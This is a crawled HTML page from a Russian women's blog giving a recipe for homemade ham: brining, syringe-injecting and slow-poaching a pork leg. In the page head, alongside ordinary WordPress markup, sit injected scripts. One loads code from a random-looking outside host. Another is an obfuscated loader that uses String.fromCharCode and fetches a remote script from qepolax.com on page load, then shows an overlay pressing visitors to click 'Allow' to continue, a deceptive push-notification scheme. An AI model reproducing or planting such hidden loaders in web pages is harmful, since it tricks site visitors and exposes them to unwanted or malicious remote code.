

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/
body_size: 15697
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Классный рецепт натуральной домашней ветчины - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Классный рецепт натуральной домашней ветчины - Мой женский блог" />
	<meta property="og:description" content="Ветчина домашняя Приготовить такую вкуснятину совсем не сложно! Сил и ингредиентов минимум, а результат — супер! Ингредиенты: Ровный кусок окорока — 1,5 кг Соль — 110 гр. Вода — 1 л. Специи — черный, белый, душистый перец, пара гвоздичек, сушеный острый перчик. Приготовление: Для рассола. В литр чистой воды добавляем соль, специи, ставим на огонь [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2020-02-17T14:27:30+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2020/02/3-14.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#article","isPartOf":{"@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Классный рецепт натуральной домашней ветчины","datePublished":"2020-02-17T14:27:30+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/"},"wordCount":308,"commentCount":0,"image":{"@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/02/3-14.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/","url":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/","name":"Классный рецепт натуральной домашней ветчины - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#primaryimage"},"image":{"@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2020/02/3-14.jpg","datePublished":"2020-02-17T14:27:30+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2020/02/3-14.jpg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2020/02/3-14.jpg","width":600,"height":315},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Классный рецепт натуральной домашней ветчины"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6183 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-6183" class="article-post post-6183 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Классный рецепт натуральной домашней ветчины</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/klassnyj-retsept-naturalnoj-domashnej-vetchiny/" data-title="Классный рецепт натуральной домашней ветчины" data-description="Ветчина домашняя Приготовить такую вкуснятину совсем не сложно! Сил и ингредиентов минимум, а результат — супер! Ингредиенты: Ровный кусок окорока — 1,5 кг Соль — 110 гр. Вода — 1 л. Специи — черный, белый, душистый перец, пара гвоздичек, сушеный острый перчик. Приготовление: Для рассола. В литр чистой воды добавляем соль, специи, ставим на огонь [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2020/02/3-14-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="6183">37</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Ветчина домашняя</p>
<p>Приготовить такую вкуснятину совсем не сложно! Сил и ингредиентов минимум, а результат — супер!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-6184" src="https://wifeblog.ru/wp-content/uploads/2020/02/3-14.jpg" alt="Классный рецепт натуральной домашней ветчины" width="600" height="315"  /><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span></p>
<p><strong>Ингредиенты:</strong></p>
<ul>
<li>Ровный кусок окорока — 1,5 кг</li>
<li>Соль — 110 гр.</li>
<li>Вода — 1 л.</li>
<li>Специи — черный, белый, душистый перец, пара гвоздичек, сушеный острый перчик.</li>
</ul>
<p><strong>Приготовление:</strong></p>
<p>Для рассола. В литр чистой воды добавляем соль, специи, ставим на огонь и доводим до кипения.</p>
<p>Выключаем огонь и полностью охлаждаем. Теперь берем шприц и обкалываем мясо рассолом со всех сторон. Это не только позволит мясу равномерно просолиться, но и позволит вам потренироваться и набить руку, чтобы не бояться ставить уколы домашним. Укладываем обколотое мясо в емкость, заливаем оставшимся рассолом, придавливаем гнетом и убираем в холодное место на трое суток. Раз в день переворачивайте мясо, чтобы оно равномерней просолилось и сохранило равномерный цвет в куске.</p>
<p>Просоленную ветчину сворачиваем поплотнее и либо обвязываем шпагатом, либо потуже заворачиваем в стрейч-пленку. А теперь начинается самая «трудная» часть процесса — варка. На самом деле, не трудная, а просто требующая периодического контроля с вашей стороны. Нагреваем воду до 85 градусов и опускаем туда ветчину. Убавляем огонь и варим около двух часов, контролируя, чтобы температура воды постоянно была около 78-80 градусов, не выше. Это даст нам в результате сочную и красивую ветчину, «со слезой» на разрезе. Проще всего это делать не на глаз, а разумеется с помощью кулинарного градусника. Если у вас его нет, не пожалейте, купите, у китайцев на алиэкпрессе он стоит бакса четыре, а отрабатывает свои деньги на все 146%.</p>
<p>Достаем готовую ветчину и обмываем сначала горячей, затем холодной водой. Охлаждаем и убираем на ночь в холодильник, чтобы внутри ветчины разошлись соки и соль. Если вы отрежете кусочек от еще теплой ветчины, она может показаться слишком пересоленной, но наутро, у «отдохнувшей» ветчины будет совсем другой вкус. Хранится такая домашняя ветчина в холодильнике дня три-четыре, так как из консервантов в ней только соль, но обычно, до конца своего срока она не доживает, а съедается гораздо раньше.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-6185" src="https://wifeblog.ru/wp-content/uploads/2020/02/Klassnyj-retsept-naturalnoj-domashnej-vetchiny.jpg" alt="Классный рецепт натуральной домашней ветчины" width="560" height="1120"  /><meta itemprop="width" content="560"><meta itemprop="height" content="1120"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="6183" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 